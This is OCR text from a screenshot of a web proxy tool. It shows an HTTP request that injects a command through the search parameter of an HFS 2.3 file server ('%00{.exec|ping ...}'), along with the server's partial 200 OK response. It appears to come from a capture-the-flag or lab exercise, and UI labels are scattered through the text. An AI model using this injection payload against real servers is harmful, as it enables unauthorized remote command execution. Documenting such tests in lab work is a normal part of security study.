 Send
Cancel
<
>
Targ
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 GET /?search=%00{.exec|ping+10.10.16.7.}
HTTP/1.1
2 Host: 10.10.10.8
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.8/?search=test
8 DNT: 1
9 Connection: close
10 Cookie: HFS_SID=0.974508099490777
11 Upgrade-Insecure-Requests: 1
1 HTTP/1.1 200 OK
2 Content-Type: text/html
3 Content-Length: 3957
4 Accept-Ranges: bytes
5 Server: HFS 2.3
6 Cache-Control: no-cache, no-store,
must-revalidate, max-age=-1
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML
1.0 Transitional//EN">
9 <html>
10 <head>
11 <meta http-equiv="content-type"
content="text/html; charset=UTF-8">
12 <title>
HFS /
?
Search...
0 matches
?
Search...
0 matches